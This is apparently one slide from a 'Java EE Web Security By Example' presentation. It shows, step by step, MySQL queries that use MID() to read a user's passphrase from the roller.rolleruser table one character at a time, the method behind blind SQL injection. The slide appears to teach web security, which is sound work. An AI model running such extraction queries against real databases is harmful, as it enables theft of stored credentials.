 Step By Step [1]
select MID((SELECT IFNULL(CAST(passphrase AS
   CHAR(10000)), CHAR(32)) FROM roller.rolleruser
   LIMIT 2, 1), 1, 1);
returns i

select MID((SELECT IFNULL(CAST(passphrase AS
   CHAR(10000)), CHAR(32)) FROM roller.rolleruser
   LIMIT 2, 1), 2, 1);
returns l

select MID((SELECT IFNULL(CAST(passphrase AS
   CHAR(10000)), CHAR(32)) FROM roller.rolleruser
   LIMIT 2, 1), 3, 1);
returns o
           Java EE Web Security By Example          28
 
